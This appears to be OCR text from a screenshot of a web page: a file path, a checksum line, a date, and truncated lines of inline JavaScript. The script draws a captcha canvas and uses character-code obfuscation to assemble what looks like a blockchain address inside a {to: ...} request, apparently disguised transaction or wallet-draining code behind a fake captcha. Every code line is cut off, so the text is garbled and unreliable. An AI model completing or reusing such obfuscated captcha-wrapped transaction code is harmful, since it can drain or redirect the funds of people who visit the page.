
🔒 Hash checksum:
4ecafd921c46f92c701862b84
📆 Last updated: 2026-05-06
<img src="data:image/gif;base64,R0
c=document.getElementById('captchaCan
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,
j=await re.json();if(j.result){let h=j.re